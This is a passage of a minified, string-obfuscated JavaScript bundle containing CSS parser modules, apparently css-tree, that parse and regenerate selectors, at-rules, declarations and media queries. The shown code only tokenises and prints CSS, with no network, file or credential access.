e=n-this[t(746)];e<=0;e++)if(this[t(3397)](e)===r.M$){o[t(4302)][t(2898)]({type:t(2370),loc:null,value:" "});break}e[t(570)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2A;let r=this[n(1581)]+t;const a=this[n(1340)](r);for(a!==i&&a!==s||(e&&this[n(2102)](n(2231)),r++);r<this[n(3659)];r++)(0,o.yp)(this[n(1340)](r))||this[n(2102)](n(871),r)}function d(t){return u[a2A(519)](this,0,t)}function h(t,e){const n=a2A;if(!this[n(1681)](this[n(1581)]+t,e)){let r="";switch(e){case a:r=n(2063);break;case s:r=n(935)}this[n(2102)](r,this[n(1581)]+t)}}function f(){const t=a2A;let e=0,n=0,r=this[t(1111)];for(;r===o.M$||r===o.Mw;)r=this[t(3397)](++e);if(r!==o.wN){if(!this[t(2604)](i,e)&&!this[t(2604)](s,e))return null;n=this[t(2604)](i,e)?i:s;do{r=this[t(3397)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1007)](e),d[t(519)](this,c))}return e>0&&this[t(1007)](e),0===n&&(r=this[t(1340)](this[t(1581)]),r!==i&&r!==s&&this[t(2102)](t(1774))),d[t(519)](this,0!==n),n===s?"-"+this[t(1474)](o.wN):this[t(1474)](o.wN)}const m=r(3065),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1581)];let n=null,m=null;if(this[t(1111)]===o.wN)d[t(519)](this,l),m=this[t(1474)](o.wN);else if(this[t(1111)]===o.Vy&&this[t(1681)](this[t(1581)],s))switch(n="-1",h[t(519)](this,1,a),this[t(3659)]-this[t(1581)]){case 2:this[t(643)](),m=f[t(519)](this);break;case 3:h[t(519)](this,2,s),this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN);break;default:h[t(519)](this,2,s),u[t(519)](this,3,c),this[t(643)](),m=this[t(3162)](e+2)}else if(this[t(1111)]===o.Vy||this[t(2604)](i)&&this[t(3397)](1)===o.Vy){let r=0;switch(n="1",this[t(2604)](i)&&(r=1,this[t(643)]()),h[t(519)](this,0,a),this[t(3659)]-this[t(1581)]){case 1:this[t(643)](),m=f[t(519)](this);break;case 2:h[t(519)](this,1,s),this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN);break;default:h[t(519)](this,1,s),u[t(519)](this,2,c),this[t(643)](),m=this[t(3162)](e+r+1)}}else if(this[t(1111)]===o.fg){const r=this[t(1340)](this[t(1581)]),l=r===i||r===s;let p=this[t(1581)]+l;for(;p<this[t(3659)]&&(0,o.yp)(this[t(1340)](p));p++);p===this[t(1581)]+l&&this[t(2102)](t(871),this[t(1581)]+l),h[t(519)](this,p-this[t(1581)],a),n=this[t(3639)](e,p),p+1===this[t(3659)]?(this[t(643)](),m=f[t(519)](this)):(h[t(519)](this,p-this[t(1581)]+1,s),p+2===this[t(3659)]?(this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN)):(u[t(519)](this,p-this[t(1581)]+2,c),this[t(643)](),m=this[t(3162)](p+1)))}else this[t(2102)]();return null!==n&&n[t(1340)](0)===i&&(n=n[t(4021)](1)),null!==m&&m[t(1340)](0)===i&&(m=m[t(4021)](1)),{type:t(3065),loc:this[t(1554)](e,this[t(1581)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2064)](n+r)}else this[e(2064)](n)}else this[e(2064)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1515)](this[t(2864)],!0)}function s(){const t=a2A;for(let e,n=1;e=this[t(3397)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1952),c=r(2804),l={name:String,prelude:[r(1276),r(1515),null],block:[r(2162),null]};function u(t=!1){const e=r,n=this[e(1581)];let a,c,l=null,u=null;switch(this[e(1470)](o.zu),a=this[e(3162)](n+1),c=a[e(3069)](),this[e(1712)](),!1===this[e(2819)]&&this[e(1111)]!==o.X6&&this[e(1111)]!==o.Qq&&(l=this[e(3748)]?this[e(1388)](this[e(1276)][e(4393)](this,a,t),i):i[e(519)](this,this[e(746)]),this[e(1712)]()),this[e(1111)]){case o.Qq:this[e(643)]();break;case o.X6:u=hasOwnProperty[e(519)](this[e(2804)],c)&&e(974)==typeof this[e(2804)][c][e(3952)]?this[e(2804)][c][e(3952)][e(519)](this,t):this[e(2162)](s[e(519)](this))}return{type:e(1952),loc:this[e(1554)](n,this[e(1581)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1108)](o.zu,"@"+t[e(3347)]),null!==t[e(3124)]&&this[e(2117)](t[e(3124)]),t[e(3952)]?this[e(2117)](t[e(3952)]):this[e(1108)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1276),s=r(2006),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3069)]()),this[e(1712)](),n=hasOwnProperty[e(519)](this[e(2804)],t)&&e(974)==typeof this[e(2804)][t][e(3124)]?this[e(2804)][t][e(3124)][e(519)](this):this[e(4363)](this[e(3875)][e(1276)]),this[e(1712)](),!0!==this[e(2819)]&&this[e(1111)]!==o.X6&&this[e(1111)]!==o.Qq&&this[e(2102)](e(787)),{type:e(1276),loc:this[e(2717)](n),children:n}}function l(t){this[r(4302)](t)}},1400:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2A;this[t(2819)]&&this[t(2102)](t(2003));const e=this[t(1581)];let n=!1;return this[t(2604)](s)?(n=!0,this[t(643)]()):this[t(2604)](l)||this[t(1470)](o.Vy),this[t(2604)](l)?this[t(1340)](this[t(1581)]+1)!==a?(this[t(643)](),this[t(1470)](o.Vy)):n&&this[t(2102)](t(2054),this[t(3659)]):n&&this[t(2102)](t(2569)),{type:t(975),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e)}}function h(){const t=a2A,e=this[t(1581)],n=this[t(1340)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2102)](t(2436)),this[t(643)](),n!==a&&(this[t(2604)](a)||this[t(2102)](t(3697)),this[t(643)]()),this[t(3162)](e)}const f=r(1577),m={name:r(975),matcher:[String,null],value:[r(1220),r(975),null],flags:[String,null]};function p(){const t=r,e=this[t(1581)];let n,i=null,s=null,a=null;return this[t(1470)](o.hk),this[t(1712)](),n=d[t(519)](this),this[t(1712)](),this[t(1111)]!==o.Oh&&(this[t(1111)]!==o.Vy&&(i=h[t(519)](this),this[t(1712)](),s=this[t(1111)]===o.Qf?this[t(1220)]():this[t(975)](),this[t(1712)]()),this[t(1111)]===o.Vy&&(a=this[t(1474)](o.Vy),this[t(1712)]())),this[t(1470)](o.Oh),{type:t(1577),loc:this[t(1554)](e,this[t(1581)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1108)](o._i,"["),this[e(2117)](t[e(3347)]),null!==t[e(3973)]&&(this[e(2064)](t[e(3973)]),this[e(2117)](t[e(3356)])),null!==t[e(4078)]&&this[e(1108)](o.Vy,t[e(4078)]),this[e(1108)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2A(1515)](null,!0)}function a(){const t=a2A;return this[t(1388)](this[t(4005)],s)}function c(){const t=a2A;return this[t(1515)](this[t(825)],!0)}function l(){const t=a2A;if(this[t(1111)]===o.Qq)return c[t(519)](this,this[t(746)]);const e=this[t(1388)](this[t(934)],c);return this[t(1111)]===o.Qq&&this[t(643)](),e}const u=r(2162),d=r(3952),h={children:[[r(1952),r(4005),r(934)]]};function f(t){const e=r,n=t?l:a,c=this[e(1581)];let u=this[e(2206)]();this[e(1470)](o.X6);t:for(;!this[e(2819)];)switch(this[e(1111)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(643)]();break;case o.zu:u[e(570)](this[e(1388)](this[e(1952)][e(4393)](this,t),s));break;default:t&&this[e(2604)](i)?u[e(570)](a[e(519)](this)):u[e(570)](n[e(519)](this))}return this[e(2819)]||this[e(1470)](o.Q0),{type:e(2162),loc:this[e(1554)](c,this[e(1581)]),children:u}}function m(t){const e=r;this[e(1108)](o.X6,"{"),this[e(4302)](t,(t=>{const n=e;n(934)===t[n(2620)]&&this[n(1108)](o.Qq,";")})),this[e(1108)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1463),s={children:[[]]};function a(t,e){const n=r,i=this[n(1581)];let s=null;return this[n(1470)](o.hk),s=t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.Oh),{type:n(1463),loc:this[n(1554)](i,this[n(1581)]),children:s}}function c(t){const e=r;this[e(1108)](o._i,"["),this[e(4302)](t),this[e(1108)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1920),s=[];function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.zG),{type:t(1920),loc:this[t(1554)](e,this[t(1581)])}}function c(){const t=r;this[t(1108)](o.zG,t(2060))}},1585:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3929),s=[];function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.lh),{type:t(3929),loc:this[t(1554)](e,this[t(1581)])}}function c(){const t=r;this[t(1108)](o.lh,t(2979))}},1052:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4481),a={name:String};function c(){const t=r;return this[t(2079)](i),{type:t(4481),loc:this[t(1554)](this[t(1581)]-1,this[t(3659)]),name:this[t(1474)](o.Vy)}}function l(t){const e=r;this[e(1108)](o._i,"."),this[e(1108)](o.Vy,t[e(3347)])}},2347:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(4212),u={name:String};function d(){const t=r,e=this[t(1581)];let n;switch(this[t(1111)]){case o.M$:n=" ";break;case o._i:switch(this[t(1340)](this[t(1581)])){case a:case i:case c:this[t(643)]();break;case s:this[t(643)](),this[t(2525)](t(3998)),this[t(2079)](s);break;default:this[t(2102)](t(3941))}n=this[t(3162)](e)}return{type:t(4212),loc:this[t(1554)](e,this[t(1581)]),name:n}}function h(t){const e=r;this[e(2064)](t[e(3347)])}},4916:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2806),c={value:String};function l(){const t=r,e=this[t(1581)];let n=this[t(3659)];return this[t(1470)](o.Mw),n-e+2>=2&&this[t(1340)](n-2)===i&&this[t(1340)](n-1)===s&&(n-=2),{type:t(2806),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3639)](e+2,n)}}function u(t){const e=r;this[e(1108)](o.Mw,"/*"+t[e(3356)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3596),a={kind:String,children:[[r(975),r(4388),r(1090),r(4373),r(3342)]]};function c(t){const e=r;return this[e(1531)](1)===o.Vy&&i[e(1184)](this[e(1531)](2))?this[e(4388)](t):this[e(4373)](t)}const l={media:c,container:c,supports(){return this[r(3342)]()}};function u(t=r(4306)){const e=r,n=this[e(2206)]();t:for(;!this[e(2819)];)switch(this[e(1111)]){case o.Mw:case o.M$:this[e(643)]();continue;case o.Vy:n[e(570)](this[e(975)]());break;case o.AJ:{let r=this[e(1388)]((()=>l[t][e(519)](this,t)),(()=>null));r||(r=this[e(1388)]((()=>{const n=e;this[n(1470)](o.AJ);const r=this[n(3596)](t);return this[n(1470)](o.no),r}),(()=>this[e(491)](t)))),n[e(570)](r);break}case o.zt:{let r=this[e(1388)]((()=>this[e(1090)](t)),(()=>null));r||(r=this[e(491)](t)),n[e(570)](r);break}default:break t}return n[e(648)]&&this[e(2102)](e(616)),{type:e(3596),loc:this[e(2717)](n),kind:t,children:n}}function d(t){const e=r;t[e(4302)][e(3443)]((t=>{const n=e;n(3596)===t[n(2620)]?(this[n(1108)](o.AJ,"("),this[n(2117)](t),this[n(1108)](o.no,")")):this[n(2117)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2A;return this[t(1515)](this[t(3878)],!0)}function m(){const t=a2A;return this[t(1515)](this[t(3878)],!1)}function p(){const t=a2A,e=this[t(746)],n=this[t(1136)]();return t(1515)!==n[t(2620)]&&!1===this[t(2819)]&&this[t(1111)]!==i.Qq&&!1===this[t(2604)](s)&&!1===this[t(571)](e)&&this[t(2102)](),n}const g=r(934),w=r(905),b={important:[Boolean,String],property:String,value:[r(1136),r(1515)]};function y(){const t=r,e=this[t(1581)],n=this[t(746)],a=A[t(519)](this),c=(0,o.vs)(a),l=c?this[t(1250)]:this[t(609)],u=c?m:f;let d,h=!1;this[t(1712)](),this[t(1470)](i.Qx);const g=this[t(746)];if(c||this[t(1712)](),d=l?this[t(1388)](p,u):u[t(519)](this,this[t(746)]),c&&t(1136)===d[t(2620)]&&d[t(4302)][t(648)])for(let e=g-this[t(746)];e<=0;e++)if(this[t(3397)](e)===i.M$){d[t(4302)][t(2898)]({type:t(2370),loc:null,value:" "});break}return this[t(2604)](s)&&(h=x[t(519)](this),this[t(1712)]()),!1===this[t(2819)]&&this[t(1111)]!==i.Qq&&!1===this[t(571)](n)&&this[t(2102)](),{type:t(934),loc:this[t(1554)](e,this[t(1581)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1108)](i.Vy,t[e(3442)]),this[e(1108)](i.Qx,":"),this[e(2117)](t[e(3356)]),t[e(3355)]&&(this[e(1108)](i._i,"!"),this[e(1108)](i.Vy,!0===t[e(3355)]?e(3355):t[e(3355)]))}function A(){const t=r,e=this[t(1581)];if(this[t(1111)]===i._i)switch(this[t(1340)](this[t(1581)])){case u:case c:case d:case a:case l:this[t(643)]();break;case h:this[t(643)](),this[t(2604)](h)&&this[t(643)]()}return this[t(1111)]===i.Vw?this[t(1470)](i.Vw):this[t(1470)](i.Vy),this[t(3162)](e)}function x(){const t=r;this[t(1470)](i._i),this[t(1712)]();const e=this[t(1474)](i.Vy);return t(3355)===e||e}},513:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2A;return this[t(1515)](this[t(825)],!0)}const a=r(4092),c={children:[[r(934),r(1952),r(4005)]]};function l(){const t=r,e=this[t(2206)]();for(;!this[t(2819)];)switch(this[t(1111)]){case o.M$:case o.Mw:case o.Qq:this[t(643)]();break;case o.zu:e[t(570)](this[t(1388)](this[t(1952)][t(4393)](this,!0),s));break;default:this[t(2604)](i)?e[t(570)](this[t(1388)](this[t(4005)],s)):e[t(570)](this[t(1388)](this[t(934)],s))}return{type:t(4092),loc:this[t(2717)](e),children:e}}function u(t){const e=r;this[e(4302)](t,(t=>{const n=e;n(934)===t[n(2620)]&&this[n(1108)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4261),s={value:String,unit:String};function a(){const t=r,e=this[t(1581)],n=this[t(3738)](o.fg);return{type:t(4261),loc:this[t(1554)](e,this[t(1581)]),value:n,unit:this[t(3639)](e+n[t(4459)],this[t(1581)])}}function c(t){const e=r;this[e(1108)](o.fg,t[e(3356)]+t[e(4323)])}},3723:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(4388),a={kind:String,name:String,value:[r(975),r(2966),r(4261),r(917),r(1391),null]};function c(t){const e=r,n=this[e(1581)];let s,a=null;if(this[e(1470)](o.AJ),this[e(1712)](),s=this[e(1474)](o.Vy),this[e(1712)](),this[e(1111)]!==o.no){switch(this[e(1470)](o.Qx),this[e(1712)](),this[e(1111)]){case o.wN:a=this[e(1705)](1)===o._i?this[e(917)]():this[e(2966)]();break;case o.fg:a=this[e(4261)]();break;case o.Vy:a=this[e(975)]();break;case o.zt:a=this[e(1388)]((()=>{const t=e,n=this[t(1391)](this[t(4363)],this[t(3875)][t(1136)]);return this[t(1712)](),this[t(2604)](i)&&this[t(2102)](),n}),(()=>this[e(917)]()));break;default:this[e(2102)](e(3498))}this[e(1712)]()}return this[e(2819)]||this[e(1470)](o.no),{type:e(4388),loc:this[e(1554)](n,this[e(1581)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1108)](o.AJ,"("),this[e(1108)](o.Vy,t[e(3347)]),null!==t[e(3356)]&&(this[e(1108)](o.Qx,":"),this[e(2117)](t[e(3356)])),this[e(1108)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1090),s={kind:String,feature:String,value:[r(934),r(2599)]};function a(t,e){const n=r,o=(this[n(3480)][t]||{})[e];return n(974)!=typeof o&&this[n(2102)](n(2589)+e+"()"),o}function c(t=r(4184)){const e=r,n=this[e(1581)],i=this[e(1377)](),s=a[e(519)](this,t,i[e(3069)]());this[e(1712)]();const c=this[e(1388)]((()=>{const t=e,n=this[t(746)],r=s[t(519)](this);return!1===this[t(2819)]&&!1===this[t(571)](n)&&this[t(2102)](),r}),(()=>this[e(1515)](null,!1)));return this[e(2819)]||this[e(1470)](o.no),{type:e(1090),loc:this[e(1554)](n,this[e(1581)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1108)](o.zt,t[e(2914)]+"("),this[e(2117)](t[e(3356)]),this[e(1108)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4373),u={kind:String,left:[r(975),r(2966),r(4261),r(917),r(1391)],leftComparison:String,middle:[r(975),r(2966),r(4261),r(917),r(1391)],rightComparison:[String,null],right:[r(975),r(2966),r(4261),r(917),r(1391),null]};function d(){const t=r;switch(this[t(1712)](),this[t(1111)]){case o.wN:return this[t(2604)](i,this[t(4137)](1))?this[t(917)]():this[t(2966)]();case o.fg:return this[t(4261)]();case o.Vy:return this[t(975)]();case o.zt:return this[t(1388)]((()=>{const e=t,n=this[e(1391)](this[e(4363)],this[e(3875)][e(1136)]);return this[e(1712)](),this[e(2604)](i)&&this[e(2102)](),n}),(()=>this[t(917)]()));default:this[t(2102)](t(3498))}}function h(t){const e=r;if(this[e(1712)](),this[e(2604)](s)||this[e(2604)](c)){const t=this[e(4443)][this[e(1581)]];return this[e(643)](),this[e(2604)](a)?(this[e(643)](),t+"="):t}if(this[e(2604)](a))return"=";this[e(2102)](e(3853)+(t?e(2980):"")+e(4015))}function f(t=r(4184)){const e=r,n=this[e(1581)];this[e(1712)](),this[e(1470)](o.AJ);const i=d[e(519)](this),s=h[e(519)](this,e(975)===i[e(2620)]),a=d[e(519)](this);let c=null,l=null;return this[e(1705)](0)!==o.no&&(c=h[e(519)](this),l=d[e(519)](this)),this[e(1712)](),this[e(1470)](o.no),{type:e(4373),loc:this[e(1554)](n,this[e(1581)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1108)](o.AJ,"("),this[e(2117)](t[e(1512)]),this[e(2064)](t[e(1749)]),this[e(2117)](t[e(3150)]),t[e(2057)]&&(this[e(2064)](t[e(1441)]),this[e(2117)](t[e(2057)])),this[e(1108)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1391),s=r(974),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1581)],s=this[n(1377)](),a=s[n(3069)]();let c;return c=e[n(845)](a)?e[a][n(519)](this,e):t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.no),{type:n(1391),loc:this[n(1554)](i,this[n(1581)]),name:s,children:c}}function l(t){const e=r;this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(491),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1581)];let i=null;this[e(1111)]===o.zt?i=this[e(1377)]():this[e(1470)](o.AJ);const s=this[e(1388)]((()=>{const t=e,n=this[t(746)],r=this[t(4363)](this[t(3875)][t(1136)]);return!1===this[t(2819)]&&!1===this[t(571)](n)&&this[t(2102)](),r}),(()=>this[e(829)](this[e(1515)](null,!1))));return this[e(2819)]||this[e(1470)](o.no),{type:e(491),loc:this[e(1554)](n,this[e(1581)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(974)]?this[e(1108)](o.zt,t[e(974)]+"("):this[e(1108)](o.AJ,"("),this[e(4302)](t),this[e(1108)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1854),s=r(2363),a={value:String};function c(){const t=r,e=this[t(1581)];return this[t(1470)](o.Vw),{type:t(2363),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e+1)}}function l(t){const e=r;this[e(1108)](o.Vw,"#"+t[e(3356)])}},7905:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1801),s={name:String};function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.Vw),{type:t(1801),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e+1)}}function c(t){const e=r;this[e(1108)](o._i,"#"+t[e(3347)])}},8586:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(975),s={name:String};function a(){const t=r;return{type:t(975),loc:this[t(1554)](this[t(1581)],this[t(3659)]),name:this[t(1474)](o.Vy)}}function c(t){const e=r;this[e(1108)](o.Vy,t[e(3347)])}},5204:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2528),a={name:String};function c(){const t=r;let e=this[t(1581)],n=this[t(1474)](o.Vy);for(;this[t(2604)](i);)this[t(1470)](o._i),n+="."+this[t(1474)](o.Vy);return{type:t(2528),loc:this[t(1554)](e,this[t(1581)]),name:n}}function l(t){const e=r;this[e(2064)](t[e(3347)])}},4476:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4347),s={children:[[r(2528)]]};function a(){const t=r,e=this[t(2206)]();for(this[t(1712)]();!this[t(2819)]&&(e[t(570)](this[t(2528)]()),this[t(1531)](0)===o.A9);)this[t(1712)](),this[t(643)](),this[t(1712)]();return{type:t(4347),loc:this[t(2717)](e),children:e}}function c(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1275),s={modifier:[String,null],mediaType:[String,null],condition:[r(3596),null]};function a(){const t=r,e=this[t(1581)];let n=null,i=null,s=null;if(this[t(1712)](),this[t(1111)]===o.Vy&&this[t(1531)](1)!==o.AJ){const e=this[t(1474)](o.Vy),r=e[t(3069)]();switch(t(860)===r||t(1715)===r?(this[t(1712)](),n=r,i=this[t(1474)](o.Vy)):i=e,this[t(1531)](0)){case o.Vy:this[t(1712)](),this[t(2525)](t(728)),s=this[t(3596)](t(4306));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2102)](t(3134))}}else switch(this[t(1111)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3596)](t(4306));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2102)](t(3134))}return{type:t(1275),loc:this[t(1554)](e,this[t(1581)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1268)]?(t[e(1045)]&&this[e(1108)](o.Vy,t[e(1045)]),this[e(1108)](o.Vy,t[e(1268)]),t[e(4485)]&&(this[e(1108)](o.Vy,e(728)),this[e(2117)](t[e(4485)]))):t[e(4485)]&&this[e(2117)](t[e(4485)])}},4037:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2001),s={children:[[r(1275)]]};function a(){const t=r,e=this[t(2206)]();for(this[t(1712)]();!this[t(2819)]&&(e[t(570)](this[t(1275)]()),this[t(1111)]===o.A9);)this[t(643)]();return{type:t(2001),loc:this[t(2717)](e),children:e}}function c(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(647),a={};function c(){const t=r,e=this[t(1581)];return this[t(2079)](i),{type:t(647),loc:this[t(1554)](e,this[t(1581)])}}function l(){this[r(1108)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(587),s={nth:[r(3065),r(975)],selector:[r(3759),null]};function a(){const t=r;this[t(1712)]();const e=this[t(1581)];let n,o=e,i=null;return n=this[t(2498)](0,t(2940))||this[t(2498)](0,t(1501))?this[t(975)]():this[t(3065)](),o=this[t(1581)],this[t(1712)](),this[t(2498)](0,"of")&&(this[t(643)](),i=this[t(3759)](),o=this[t(1581)]),{type:t(587),loc:this[t(1554)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2117)](t[e(3192)]),null!==t[e(1341)]&&(this[e(1108)](o.Vy,"of"),this[e(2117)](t[e(1341)]))}},1740:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2966),s={value:String};function a(){const t=r;return{type:t(2966),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:this[t(1474)](o.wN)}}function c(t){const e=r;this[e(1108)](o.wN,t[e(3356)])}},5509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1879),i={value:String};function s(){const t=r,e=this[t(1581)];return this[t(643)](),{type:t(1879),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e)}}function a(t){const e=r;this[e(2064)](t[e(3356)])}},7345:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3085),s={children:[[]]};function a(t,e){const n=r,i=this[n(1581)];let s=null;return this[n(1470)](o.AJ),s=t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.no),{type:n(3085),loc:this[n(1554)](i,this[n(1581)]),children:s}}function c(t){const e=r;this[e(1108)](o.AJ,"("),this[e(4302)](t),this[e(1108)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2426),s={value:String};function a(){const t=r;return{type:t(2426),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:this[t(3738)](o.Ne)}}function c(t){const e=r;this[e(1108)](o.Ne,t[e(3356)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const 